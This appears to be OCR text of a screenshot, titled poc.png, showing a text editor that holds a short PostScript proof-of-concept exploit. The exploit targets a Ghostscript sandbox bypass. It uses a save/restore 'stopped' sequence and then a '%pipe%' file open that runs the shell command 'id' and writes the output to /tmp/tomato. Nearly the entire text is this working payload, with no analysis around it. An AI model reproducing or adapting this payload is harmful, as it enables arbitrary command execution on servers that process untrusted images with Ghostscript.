 poc.png
文件 编辑 查看
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/tomato && cat /tmp/tomato) (w) file
行 4，列 43 100% Windows (CRLF) UTF-8
poc.png